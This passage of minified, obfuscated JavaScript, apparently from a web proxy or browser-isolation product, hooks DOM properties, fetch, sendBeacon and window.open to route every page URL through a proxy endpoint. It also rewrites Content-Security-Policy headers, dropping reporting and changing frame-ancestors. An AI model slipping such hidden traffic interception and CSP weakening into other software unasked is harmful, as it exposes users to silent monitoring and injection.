u}}let h=z.A[t(2906)](i)[t(1242)][t(2906)][t(2683)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2395)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3741)]);if(e[t(2544)][t(3745)](t(3776))&&e[t(3670)][t(1579)](t(3788)))return u}return Kt[t(2906)](i,u)}}),he(i,a(2667),a(2352),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2906)](i)[t(1242)][t(2906)][t(2683)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(1242)][e(3835)][e(2683)](this,(0,r.md)(t),...o)}}),he(i,a(2667),a(2785),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(247)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(2374)](r(3574)))return t=Qt(t,n,i),z.A[r(2906)](i)[r(247)][r(3835)][r(2683)](this,t,...c);if(r(4144)===t){const t=z.A[r(2906)](i)[r(2159)][r(2906)][r(2683)](this,...c),s=t[r(1793)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1837)]+r(3934),kind:o.MN[r(375)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}),c=r(3141)[r(1938)](Ot,r(797))[r(1938)](a,r(2281))[r(1938)]((0,qt.x)().id,r(4002))+Jt({_window:i,protectUrlContext:n,html:s});t[r(1793)]=c}}return z.A[r(2906)](i)[r(247)][r(3835)][r(2683)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1136)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}),...c)}}),he(i,a(2667),a(4067),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(1892)][t(2906)][t(2683)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(2906)](i)[r(2159)][r(2906)][r(2683)](this,...c);if(u&&(pt(u),zt(u),j[r(1085)](u)),!t)return z.A[r(2906)](i)[r(1892)][r(3835)][r(2683)](this,t);t=t[r(1344)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1837)]+r(3934),kind:o.MN[r(375)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]});return t=t[r(1579)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(3141)[r(1938)](Ot,r(797))[r(1938)](d,r(2281))[r(1938)]((0,qt.x)().id,r(4002))+Jt({_window:i,protectUrlContext:n,html:t}),z.A[r(2906)](i)[r(1892)][r(3835)][r(2683)](this,t)}}),he(i,a(971),a(701),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(1808)][t(2906)][t(2683)](this,...n);return o?Rt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2906)](i)[e(1808)][e(3835)][e(2683)](this,t);for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(1808)][e(3835)][e(2683)](this,Vt(n,t,z.A[e(2906)](i)[e(1557)][e(2906)][e(3945)](i[e(3822)])),...o)}}),he(i,a(971),a(2785),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(594)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2906)](i)[r(594)][r(3835)][r(2683)](this,t,...c)}}),he(i,a(971),a(1905),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(3540)][t(2906)][t(2683)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(708)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1837)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)])}),z.A[r(2906)](i)[r(3540)][r(3835)][r(2683)](this,t,...s)):z.A[r(2906)](i)[r(3540)][r(3835)][r(2683)](this,t,...s)}}),he(i,a(1014),a(2064),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(2846)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a,s=z.A[r(2906)](i)[r(929)][r(2906)][r(2683)](this),c=z.A[r(2906)](i)[r(2608)][r(2906)][r(2683)](this),l=r(3031)===s||r(618)===s&&r(529)===c?o.MN[r(4087)]:r(618)===s&&r(338)===c?o.MN[r(375)]:o.MN[r(3847)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]});for(var u=arguments[r(708)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(2906)](i)[r(2846)][r(3835)][r(2683)](this,t,...d)}}),he(i,a(1014),"as",{set:function(t){const r=a;var s;const c=z.A[r(2906)](i)[r(3973)][r(2683)](this,r(2064)),l=null===(s=z.A[r(2906)](i)[r(3973)][r(2683)](this,r(2965)))||void 0===s?void 0:s[r(3638)]();for(var u=arguments[r(708)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3031)===l||r(618)===l&&r(529)===t?o.MN[r(4087)]:r(618)===l&&r(338)===t?o.MN[r(375)]:o.MN[r(3847)];z.A[r(2906)](i)[r(2846)][r(3835)][r(2683)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}),...d)}return z.A[r(2906)](i)[r(2608)][r(3835)][r(2683)](this,t,...d)}}),he(i,a(1014),a(2965),{set:function(t){const r=a,s=z.A[r(2906)](i)[r(3973)][r(2683)](this,r(2064)),c=z.A[r(2906)](i)[r(3973)][r(2683)](this,"as");for(var l=arguments[r(708)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3031)===t||r(618)===t&&r(529)===c?o.MN[r(4087)]:r(618)===t&&r(338)===c?o.MN[r(375)]:o.MN[r(3847)];z.A[r(2906)](i)[r(2846)][r(3835)][r(2683)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}),...u)}return z.A[r(2906)](i)[r(929)][r(3835)][r(2683)](this,t,...u)}}),he(i,a(3893),a(701),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(2917)][t(2906)][t(2683)](this,...n);return o?Rt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2906)](i)[e(2917)][e(3835)][e(2683)](this,t);for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(2917)][e(3835)][e(2683)](this,Vt(n,t,z.A[e(2906)](i)[e(1557)][e(2906)][e(3945)](i[e(3822)])),...o)}}),he(i,a(3893),a(2785),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3478)][t(2906)][t(3945)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(375)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2906)](i)[r(3478)][r(3835)][r(3945)](this,[t,...c])}}),he(i,a(2304),a(866),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3911)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2906)](i)[r(3911)][r(3835)][r(2683)](this,t,...c)}}),he(i,a(2304),a(2785),{get:function(){const t=a;for(var e,n=arguments[t(708)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(2906)](i)[t(3989)])&&void 0!==e&&e[t(2906)]?z.A[t(2906)](i)[t(3989)][t(2906)][t(3945)](this,r):z.A[t(2906)](i)[t(3973)][t(2683)](this,t(2785));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3741)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var c=arguments[r(708)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(2906)](i)[r(3989)])&&void 0!==s&&s[r(3835)]?z.A[r(2906)](i)[r(3989)][r(3835)][r(3945)](this,[t,...l]):(z.A[r(2906)](i)[r(1951)][r(2683)](this,r(2785),t),t)}},(()=>!0)),he(i,a(2944),a(2785),{get:function(){const t=a;for(var e,n=arguments[t(708)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(2906)](i)[t(2547)])&&void 0!==e&&e[t(2906)]?z.A[t(2906)](i)[t(2547)][t(2906)][t(3945)](this,r):z.A[t(2906)](i)[t(3973)][t(2683)](this,t(2785));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3741)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var c=arguments[r(708)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(2906)](i)[r(2547)])&&void 0!==s&&s[r(3835)]?z.A[r(2906)](i)[r(2547)][r(3835)][r(3945)](this,[t,...l]):(z.A[r(2906)](i)[r(1951)][r(2683)](this,r(2785),t),t)}},(()=>!0)),he(i,a(918),a(2785),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3878)]?z.A[t(2906)](i)[t(3878)][t(2906)][t(3945)](this,n):z.A[t(2906)](i)[t(3973)][t(2683)](this,t(2785));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2906)](i)[r(3878)]?z.A[r(2906)](i)[r(3878)][r(3835)][r(3945)](this,[t,...c]):(z.A[r(2906)](i)[r(1951)][r(2683)](this,r(2785),t),t)}}),he(i,a(918),a(1905),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(2906)](i)[t(216)]?z.A[t(2906)](i)[t(216)][t(2906)][t(3945)](this,n):z.A[t(2906)](i)[t(3973)][t(2683)](this,t(1905));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(708)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1837)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)])}),z.A[r(2906)](i)[r(216)]?z.A[r(2906)](i)[r(216)][r(3835)][r(3945)](this,[t,...s]):(z.A[r(2906)](i)[r(1951)][r(2683)](this,r(1905),t),t)):z.A[r(2906)](i)[r(216)][r(3835)][r(2683)](this,t,...s)}}),he(i,a(586),a(1019),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(917)][t(2906)][t(3945)](this,n);if(t(1875)==typeof s){const e=Array[t(3983)](s[t(2370)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(2906)](i)[t(690)][t(2683)](s,n,(0,o.sH)(n)[t(3741)]))}return s}},(function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(917)][t(2906)][t(3945)](this,n);return t(1875)==typeof s&&o.ht[t(1398)]((e=>s[t(1579)]("/"[t(1938)](e,"/"))))})),he(i,a(586),a(3219),{get:function(){const t=a;try{if(t(2641)===this[t(1019)])return t(861);const e=z.A[t(2906)](i)[t(2324)][t(2906)][t(2683)](this);if((0,o.EW)(e[t(617)][t(2064)])){const n=(0,o.sH)(e[t(617)][t(2064)])[t(3741)];return new URL(n)[t(3219)]}}catch(t){}for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(1328)][t(2906)][t(3945)](this,n)}},(function(){const t=a;if(t(2641)===this[t(1019)])return!0;try{const e=z.A[t(2906)](i)[t(2324)][t(2906)][t(2683)](this);return(0,o.EW)(e[t(617)][t(2064)])}catch(t){}return!1})),de(i,a(2201),a(1959),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3847)],baseUrl:z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](i[s(3822)]),endpoint:e.A[s(1837)]}),z.A[s(2906)](i)[s(1706)][s(2683)](i,t,{method:s(895),keepalive:!0,body:r,mode:s(3140)}),!0}),(function(){return arguments[a(708)]>0})),de(i,a(3735),a(820),(function(t){const e=a,o=(()=>{const e=a2D;if(!(t instanceof i[e(1542)]))return"";const n=z.A[e(2906)](i)[e(3654)][e(2906)][e(2683)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1542)]&&e(529)===this[e(3343)][e(3638)]()&&t instanceof i[e(694)]){const r=z.A[e(2906)](i)[e(3475)][e(2906)][e(2683)](t);z.A[e(2906)](i)[e(3475)][e(3835)][e(2683)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ht(i,o),t instanceof i[e(2667)]&&t[e(2792)](e(2352))&&Ht(i,t[e(2352)]),z.A[e(2906)](i)[e(3337)][e(2683)](this,t)})),de(i,a(3735),a(2387),(function(t){const e=a;for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1542)]&&e(529)===this[e(3343)][e(3638)]()&&t instanceof i[e(694)]){const r=z.A[e(2906)](i)[e(3475)][e(2906)][e(2683)](t);return z.A[e(2906)](i)[e(3475)][e(3835)][e(2683)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(2906)](i)[e(3666)][e(2683)](this,t,...o)}return z.A[e(2906)](i)[e(3666)][e(2683)](this,t,...o)})),he(i,a(3735),a(4125),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(3475)][t(2906)][t(2683)](this,...n);return this instanceof i[t(1542)]&&t(529)===this[t(3343)][t(3638)]()?(0,Nt.sR)(o):o},set:function(){const t=a;let e=arguments[t(708)]<=0?void 0:arguments[0];return this instanceof i[t(1542)]&&t(529)===this[t(3343)][t(3638)]()&&(e=(0,Nt.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(2906)](i)[t(3475)][t(3835)][t(2683)](this,e)}}),he(i,a(3735),a(2957),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(1557)][t(2906)][t(3945)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3741)]:s}}),he(i,a(3145),a(2352),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3289)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s}});const h=[a(2323),a(3659),a(1117),a(677),a(1358),a(2825),a(3415),a(1972),a(1625),a(2888),a(3995),a(2006),a(1537),a(2746)][a(2379)]((t=>"."+t+"/"));he(i,a(880),a(1307),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(1885)][t(2906)][t(2683)](this,...n),c=z.A[t(2906)](i)[t(3289)][t(2906)][t(2683)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3741)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1487)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1487)](c)||h[t(1398)]((e=>c[t(1579)](e)))||c[t(3292)](t(737))>=0)&&(s=0),s}}),he(i,a(880),a(1495),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3616)][t(2906)][t(2683)](this,...n),c=z.A[t(2906)](i)[t(3289)][t(2906)][t(2683)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3741)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1487)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1487)](c)||h[t(1398)]((e=>c[t(1579)](e)))||c[t(3292)](t(737))>=0)&&(s=0),s}}),de(i,a(244),a(2784),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return z.A[e(2906)](i)[e(2549)][e(2683)](this,r)}));const f=[a(4020),a(3231),a(4065),a(2267)];de(i,a(1784),a(1487),(function(t){const n=a;return!!m(t,new URL(e.A[n(1837)])[n(2544)])||z.A[n(2906)](i)[n(4176)][n(2683)](this,t)}),(function(t){const e=a;return e(1506)!==this[e(568)]&&e(2114)!==this[e(568)]&&!!f[e(1398)]((t=>m(this[e(568)],t)))})),de(i,a(1784),a(1757),(function(t){const e=a,n=(0,o.sH)(t)[e(3741)];return z.A[e(2906)](i)[e(3432)][e(2683)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2520)])&&!(n(1875)!=typeof t||!t[n(2374)](n(3552))&&!t[n(2374)](n(1356))||!(0,o.EW)(t))})),he(i,a(1391),a(2104),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(3264)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3741)]:s}}),de(i,a(1898),a(1999),(function(t,r){const s=a,c=t[s(1344)](),l=(()=>{const t=s;if(c[t(2374)](t(3552))||c[t(2374)](t(1356)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3847)],endpoint:e.A[t(1837)]});{const r=z.A[t(2906)](i)[t(1557)][t(2906)][t(3945)](i[t(3822)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3847)],baseUrl:r,endpoint:e.A[t(1837)]})}})();return z.A[s(2906)](i)[s(1305)][s(2683)](this,l,r)})),de(i,a(2220),a(3870),(function(t,n){const r=a;try{const s=new(i[r(297)])(e.A[r(1837)])[r(2544)];if(r(3520)===t[r(1344)]()&&"\n"===n&&this[r(3745)](s)&&(0,o.EW)(i[r(617)][r(2064)])){const e=new(i[r(297)])((0,o.sH)(i[r(617)][r(2064)])[r(3741)]);if((r(523)===e[r(2544)]||r(2099)===e[r(2544)])&&e[r(3670)][r(2374)](r(3216))&&e[r(3670)][r(3745)](r(2051))){const o=z.A[r(2906)](i)[r(690)][r(2683)](this,t,n);return z.A[r(2906)](i)[r(690)][r(2683)](o,s,e[r(2544)])}}}catch(e){return z.A[r(2906)](i)[r(690)][r(2683)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3741)];return z.A[r(2906)](i)[r(690)][r(2683)](e,t,n)}return z.A[r(2906)](i)[r(690)][r(2683)](this,t,n)}catch(e){return z.A[r(2906)](i)[r(690)][r(2683)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1875)==typeof this&&(this[r(2374)](r(3552))||this[r(2374)](r(1356)))&&o.ht[r(1398)]((t=>m(this,"/"[r(1938)](t,"/")))))return!0;if(r(3520)===t[r(1344)]()&&"\n"===n&&r(1875)==typeof this&&this[r(3745)](new(i[r(297)])(e.A[r(1837)])[r(2544)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(3006),a(3066),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(708)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(3375)][r(3745)](r(2589))||n[r(3375)][r(3745)](r(2875)))&&(s[r(1579)](r(3282))||s[r(1579)](r(3371)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(2866)];)try{n=e[t(3703)][t(3822)],e=e[t(3703)][t(2036)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3066)][r(2683)](t,s,e,...d)}const[f]=Ae(o,e,l),m=g(s);if(r(495)===m||r(1105)===m){const t=new URL(s)[r(3161)][r(2906)](r(3016));!function(t,e,n,o,i){const s=r;ot(t,s(2343),(arguments[s(708)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3835)](s(2014),e)[s(3835)](s(3584),n)[s(3835)](s(3353),o)[s(3835)](s(456),i[s(1344)]()))}(n,window[r(1333)],r(2417),null!=t?t:"",r(1105)===m)}const p=z.A[r(2906)](i)[r(1706)][r(2683)](this,o,f,...d);if(m){const t=await p,e=await t[r(2839)]()[r(1585)]();return c.A[r(3827)](r(3134)[r(1938)](m,")"),s,e),t}return p})),de(i,a(3006),a(2351),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(1717));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=Ae(o,e,s);for(var c=arguments[r(708)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(2906)](i)[r(684)][r(2683)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(3006),a(2780),{get:function(){const t=a;for(var e,o=arguments[t(708)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(2906)](i)[t(1560)],u=(null===(e=l[t(2906)])||void 0===e?void 0:e[t(2683)](this,...s))||l[t(2751)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1875)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1081)==typeof c)return z.A[a(2906)](i)[a(3228)][a(2683)](c[a(3872)])[a(1579)](a(1236))?c[a(3872)](e):c;if(!ae(c))return c;if(c&&c[a(3006)]&&c instanceof c[a(3006)]&&c[a(1424)]){const t=c[a(1424)][a(1954)](a(2785));t&&a(3196)!==t&&a(956)!==t&&!t[a(2374)](a(3117))||(c[a(2253)]||(c[a(2253)]=!0,pt(c[a(2036)]),zt(c[a(2036)]),j[a(1085)](c[a(2036)])),oe(c[a(2036)]),ie(n,c[a(2036)]))}return c}})}}),he(i,a(3006),a(2352),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2906)](i)[t(3918)][t(2906)][t(2683)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(3918)][e(3835)][e(2683)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(2416),a(1097),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(2451)][t(2906)][t(2683)](this,...n)},set:function(r){const s=a;if(s(3456)===z.A[s(2906)](i)[s(803)][s(2906)][s(2683)](this)[s(3638)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(4091)[i(1938)](n));if(!r||0===r[i(708)])return;const s=function(t){const e=i;return t[e(1842)](",")[e(2379)]((t=>t[e(4017)]()))[e(3602)]((t=>t[e(708)]>0))[e(2379)](Ut)}(r);if(0===s[i(708)])return;const a=s[i(2379)]((t=>function(t,n){const r=i,s={directives:Object[r(2777)](Object[r(3632)](n[r(846)])[r(2379)]((n=>{let[r,i]=n;const s=function(n){const r=a2D,i={"frame-ancestors":function(e){const n=a2D;return(0,o.Vp)(t)&&t[n(2682)]?[n(1356)+t[n(3375)]]:e[n(2379)]((e=>Lt(t,e)))},"block-all-mixed-content":function(t){const n=a2D;return e.A[n(3827)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3745)](r(1376))?n=>(e.A[r(3827)]?n[r(2379)]((t=>r(1080)===t?r(278):t)):[...n])[r(2379)]((e=>Lt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(3602)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(393)](s[r(846)])[r(708)]?null:s}(n,t)))[i(3602)]((t=>null!=t)),c=a[i(2379)](Wt)[i(337)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2379)](Tt)[e(1030)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1817)])&&void 0!==c?c:""}z.A[s(2906)](i)[s(2451)][s(3835)][s(2683)](this,r)}}),de(i,a(3006),a(2184),(function(t,r,s){const c=a;if(s){const t=s[c(1842)](",")[c(2379)]((t=>{const e=c;if(t[e(1579)](e(3207))){const r=t[e(1842)]("=")[1];return e(3207)[e(1938)](Vt(n,r,z.A[e(2906)](i)[e(1557)][e(2906)][e(3945)](i[e(3822)])))}return t}));s=t[c(1030)](",")}if([c(956)][c(1579)](t)){const a=z.A[c(2906)](i)[c(1225)][c(2683)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(617)===r?new Proxy(t[l(617)],{set:function(t,r,c){const u=l;if(u(2064)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(1473)],baseUrl:z.A[u(2906)](i)[u(1557)][u(2906)][u(3945)](i[u(3822)]),endpoint:e.A[u(1837)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1875)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1473)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(3219)]}}));let u=i;for(;ht(u,c(3275),c(2070),{url:t,target:r,windowFeatures:s,name:i[c(2352)]}),u!==i[c(2866)];)u=u[c(3703)][c(2036)];return i}));const 